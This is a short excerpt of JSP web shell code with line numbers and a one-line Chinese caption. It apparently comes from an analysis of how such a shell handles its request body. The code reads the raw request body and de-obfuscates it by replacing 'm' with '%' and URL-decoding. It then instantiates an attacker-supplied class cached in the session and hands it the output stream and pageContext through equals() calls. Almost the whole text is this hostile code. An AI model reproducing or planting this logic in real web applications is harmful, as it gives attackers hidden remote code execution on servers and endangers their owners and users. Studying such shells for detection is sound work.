 33
34
35 if (session.getAttribute("ti")!=null)
36 {
37 java.io.BufferedReader br = new java.io.BufferedReader(new java.io.InputStreamReader(request.getInputStream()));
38 String line = null;
39 StringBuilder sb = new StringBuilder();
40 while((line = br.readLine())!=null){
41 sb.append(line);}
42 String yuan=sb.toString();
43 String datas="";
44 String dd[]=yuan.split("&");
45 for(int i=0;i<dd.length;i++)
46 {
47 String tmp=dd[i].substring(dd[i].indexOf("=")+1);
48 datas=datas+tmp;
49 }
50 datas=datas.replace("m","%");
51 datas=java.net.URLDecoder.decode(datas);
52 byte[] poc_data=datas.getBytes();
53 request.setAttribute("parameters",poc_data);
54 java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();
55 Object f=((Class)session.getAttribute("ti")).newInstance();
56
57
58 f.equals(arrOut);
59 f.equals(pageContext);
60 f.toString();
61
对请求体的处理